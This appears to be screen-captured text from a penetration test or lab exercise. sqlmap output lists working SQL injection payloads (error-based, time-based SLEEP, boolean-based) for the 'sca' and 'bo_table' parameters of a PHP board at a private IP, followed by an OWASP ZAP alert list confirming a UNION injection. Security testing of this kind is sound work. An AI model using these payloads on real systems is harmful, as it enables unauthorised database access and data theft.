 root@kali: /home/hjh
root@kali: /home/hjh
[11:12:28] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
[11:12:28] [INFO] testing 'Generic UNION query (68) - 1 to 10 columns'
[11:12:29] [INFO] testing 'MySQL UNION query (68) - 1 to 10 columns'
[11:12:36] [WARNING] GET parameter 'y' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 18621 HTTP(s) requests:
---
Parameter: sca (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: bo_table=Doc&sca=' AND (SELECT 2394 FROM(SELECT COUNT(*),CONCAT(0x71706b7171,(SELECT (ELT(2394=2394,1))),0
x716a766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- rpXj&sfl=wr_subject&stx='&sop=and&x=15&y
=11
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: bo_table=Doc&sca=' AND (SELECT 9491 FROM (SELECT(SLEEP(5)))Xxck)-- nqsy&sfl=wr_subject&stx='&sop=and&x=15&
y=11
Parameter: bo_table (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bo_table=Doc' AND 9103=9103 AND 'dLmP'='dLmP&sca=&sfl=wr_subject&stx='&sop=and&x=15&y=11
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: bo_table=Doc' AND (SELECT 1898 FROM(SELECT COUNT(*),CONCAT(0x71706b7171,(SELECT (ELT(1898=1898,1))),0x716a
766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'dJyH'='dJyH&sca=&sfl=wr_subject&stx='&sop=
and&x=15&y=11
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: bo_table=Doc' AND (SELECT 2497 FROM (SELECT(SLEEP(5)))qhvt) AND 'cIVp'='cIVp&sca=&sfl=wr_subject&stx='&sop
=and&x=15&y=11
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: bo_table, type: Single quoted string (default)
[1] place: GET, parameter: sca, type: Single quoted string
[q] Quit
>
OWASP ZAP : Union SQL Injection 취약점 발견되었다.
History Search Alerts Output Spider Active Scan
SQL Injection - MySQL
GET: http://192.168.10.63/bbs/board.php?bo_table=Do
Application Error Disclosure (269)
X-Frame-Options Header Not Set (413)
Absence of Anti-CSRF Tokens (214)
Cookie No HttpOnly Flag (2)
Cookie Without SameSite Attribute
Server Leaks Information via "X-Powered-By" HTTP Respons
X-Content-Type-Options Header Missing (714)
Information Disclosure - Suspicious Comments (19)
SQL Injection - MySQL
URL: http://192.168.10.63/bbs/board.php?bo_table=Doc
Risk: High
Confidence: Medium
Parameter: bo_table
Attack: Doc' UNION ALL select NULL --
Evidence: The used SELECT statements have a different number of col
umns
CWE ID: 89
WASC ID: 19
Source: Active (40018 - SQL Injection)